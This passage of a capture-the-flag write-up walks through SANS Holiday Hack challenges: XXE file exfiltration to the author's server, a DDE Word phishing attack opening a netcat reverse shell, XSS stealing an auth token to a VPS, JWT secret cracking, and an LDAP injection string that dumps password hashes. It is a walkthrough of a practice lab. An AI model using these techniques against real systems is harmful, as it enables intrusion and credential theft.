%sp;). This is what actually initiates the first request to my server - The parser then fetches and “executes” the “ev.xml” file, which defines the “data” entity as the local file “c:/greatbook.txt”

- It also defines the “param1” entity (which is just a string of more valid XML at this point)

- I then “execute” the “param1” entity (

%param1;), which then defines the “exfil” entity. Since “data” was already defined as the contents of “greatbook.txt”, it substitutes the contents of the file into the string - Finally, I “execute” the final entity “exfil” (

&exfil;), which makes one final request to my server with the contents of “file” in the URL string. This file doesn’t exist so nothing happens after this, but I capture the request in my request log.

Note: “execute” is really the wrong word when talking about XML Parsing, but it makes the most sense to me to think of it that way. Also, this will only work if the contents of the file don’t contain illegal URL characters (which thankfully it doesn’t)

I used Burp repeater to send the final payload:

And on my netcat listener on my VPS I got the contents of the file:

The contents of the file disclosed the URL for the next page of the great book: http://eaas.northpolechristmastown.com/xMk7H1NypzAqYoKw/greatbook6.pdf

Answer to Question 6

The North Pole engineering team has introduced an Elf as a Service (EaaS) platform to optimize resource allocation for mission-critical Christmas engineering projects at http://eaas.northpolechristmastown.com. Visit the system and retrieve instructions for accessing The Great Book page from C:\greatbook.txt. Then retrieve The Great Book PDF file by following those directions. What is the title of The Great Book page?

The title of page 6 is “The dreaded inter-dimensional tornadoes”

Elf-Machine Interfaces

Despite the question for this challenge mentioning “complex SCADA systems”, this really only involved some Windows client-side exploitation through a DDE attack in a Microsoft Word document. The hints for this challenge from Shinny Upatree mention that Alabaster has Microsoft Office installed, and discusses using the “Dynamic Data Exchange features for transferring data between applications and obtaining data from external data sources, including executables.”

Using DDE payloads to get code execution through MS Office documents was a pretty big story a few months back, and quickly made its way into every pentester’s bag of tricks. There’s a great blogpost here outlining how to hide DDE payloads in a Word Document.





Reading through Alabaster’s email gave two big hints to help with this challenge as well. First, he would open any DOCX file that contained the words “gingerbread cookie recipe”:

And secondly, he told the elves that he had installed netcat into his Windows PATH:

Now normally with a DDE exploit I would try to launch a post-exploitation agent like Meterpreter or Empire through a download cradle, but since netcat was installed I decided to keep it simple and just execute a dumb reverse shell with nc.exe and the “-e” option.

I opened up a blank Word Document, added the words “gingerbread cookie recipe” then inserted a blank field (Ctrl+F9) and put my DDE payload in:

|

|



I named the document “gingerbread_cookie_recipe.docx” and navigated back to Email server. I forged a cookie for “wunorse.openslae@northpolechristmastown.com” and sent an email to Alabaster with the file attached. The POST request looked like this:



After a few minutes, my listener on the VPS caught the shell!



Looking in his Documents directory, I saw the file I needed: GreatBookPage7.pdf. Now I just needed to get the file on the server. There’s many ways to transfer files from the Windows command line, but I went with what I think is the easiest: SMB.



I used Impacket’s smbserver.py on my VPS to set up an open share called HAX:

|

|

Then, from my Windows command shell, I used the native copy command with a UNC path to copy the file over:

|

|

My server caught the file (and Alabaster’s hash!) and I had the page I needed:

Answer to Question 7

Like any other complex SCADA systems, the North Pole uses Elf-Machine Interfaces (EMI) to monitor and control critical infrastructure assets. These systems serve many uses, including email access and web browsing. Gain access to the EMI server through the use of a phishing attack with your access to the EWA server. Retrieve The Great Book page from C:\GreatBookPage7.pdf. What does The Great Book page describe?

The GreatBookPage7.pdf file describes “The Witches of Oz”

Elf Database

The final challenge was the most challenging and fun to solve IMO. It started at a login page at http://edb.northpolechristmastown.com/home.html and some hints from Wunorse Openslae about XSS, Json Web Tokens, and LDAP Injection.

Part 1 - XSS



The first thing I set about doing was to discover the hinted-at XSS vulnerabilty. There was a password reset functionality that allowed custom messages to be sent. I sent my favorite XSS payload (short and sweet):

|

|

And it worked!





Now that I had a PoC working, I needed to come up with a way to hijack a valid session and bypass the login page. At first it seemed obvious to me that since the SESSOIN cookie was missing the HttpOnly flag that I could just steal the session cookie of a logged in user and re-use it. But looking closer at the source code on the login page, I realized that authentication actually relied on something called “np-auth”:

This code first checked for the existence of any cookie. If a cookie existed, it then pulled a value from browser localStorage called “np-auth” and POSTed it to “/login” (if it existed). I was able to verify this by setting a dummy value in localStorage through the browser’s developer console (localStorage.setItem("np-auth", "foobar")) and saw the POST request and response in Burp:

So in order to hijack a session, I needed my XSS payload to steal the logged in user’s “np-auth” token from browser localStorage, then send it back to me somehow. This is easy to accomplish all in JS, and the easiest way to send it to myself is just through a URL parameter. I constructed a XSS payload that executed the following JS snippet:

|

|

This would redirect the browser to a URL containing the complete value of “np-auth” and I could see it in my request logs. My final XSS payload looked like this:

|

|



I sent this in a password request message and caught the auth-token in a GET request to my VPS:

Now I had a proper np-auth token!

|

|

I immediately tried submitting it in a POST request, and to my dismay it did not work. I needed to do a little more work…

Part 2 - JWT Cracking

JSON Web Tokens have been getting more and more popular it seems, and I’ve encountered them fairly often on my last few pentests. Decoding the base64 encoded data showed me this was a JWT and the problem was that the expiration date was back in August!

|

|

(The unprintable characters are the raw bytes of the signature)

JWTs are verified serverside by calculating an HMAC of the data section with a secret key and comparing it to the signature bytes. Asymmetric JWTs are a thing too, but the “alg” showed me this was just using HS256.

What I needed to do was try to crack the secret value through bruteforce. I could keep guessing at secret keys and comparing the HMAC with the signature value until I found a match. Now generally this should be a futile effort since JWTs should be using really strong, random keys that would be impossible to bruteforce - but since Alabaster didn’t have the best track record of configuring things securely I had a good feeling it was possible…



After some quick Googling for techniques for cracking JWTs I found a really useful python script for converting a JWT to a format that John could crack. I downloaded the script and converted the JWT to a format for consumption with John:

|

|

Then I fed that output file to John on my local machine with the “rockyou.txt” wordlist:

|

|

After a few minutes, it cracked the JWT!

I now had the secret key used to sign JWT values: “3lv3s”



With that value, I could craft any custom JWT value I wanted. I used Python with pyjwt to decode, modify and sign a new JWT that expired in a year:

I used localStorage.setItem('np-auth', '<data>') in Firefox to set the new JWT, refreshed the page and I was logged in to the Elf Database!

Part 3 - LDAP Injection

The next part of the challenge required some LDAP injection. The hint pointed to a great blogpost about web-based LDAP injection, so I started looking for areas within the application that accepted LDAP in parameters:

Also, in the source code for one of the pages was a comment that detailed the exact LDAP lookup that’s performed:

|

|

As well as “robots.txt” leading to an LDIF template of the LDAP structure: http://edb.northpolechristmastown.com/dev/LDIF_template.txt

I wante to use LDAP injection to dump all LDAP entries including the userPasswort attribute.



To start with I, created the exact LDAP query used when I just searched for “ala”:

|

|

If I injected some special characters into the search field, I could escape out and modify the query. By searching for the name )(ou=*))(|(cn=, the query became:

|

|



Which returns all results from any OU. Finally, by adding “userPassword” to the list of attributes in the POST request, I dumped the password hash for every user, including Santa!

LDAP uses MD5 for password hashing which is pretty easy to crack, but also a lot of cracked MD5s are available online. Searching for Santa’s hash (d8b4c05a35b0513f302a85c409b4aab3) gave me the plaintext: 001cookielips001.



The last thing to do was to just forge a JWT for Santa Clause:

|

|

and log in to the Santa portal:

Answer to Question 8

Fetch the letter to Santa from the North Pole Elf Database at http://edb.northpolechristmastown.com. Who wrote the letter?

The final letter was located at http://edb.northpolechristmastown.com/img/wizard_of_oz_to_santa_d0t011d408nx.png, and was from the Wizard of Oz

Final Question and Conclusion

Which character is ultimately the villain causing the giant snowball problem. What is the villain’s motive?

After completing all the challenges, and beating the final level, I unlocked a conversation that finally disclosed the “villain”: Glinda, the Good Witch.

She wanted to start a war between the Elves and the Munchkins so she could profit!

In conclusion, the SANS team hit another homerun with some awesome challenges that mimicked real-world pentest activities and kept me entertained for several days throughout the holidays. Cheers!

tl;dr

I don’t blame you ;) just look at the screenshots I guess?

-ropnop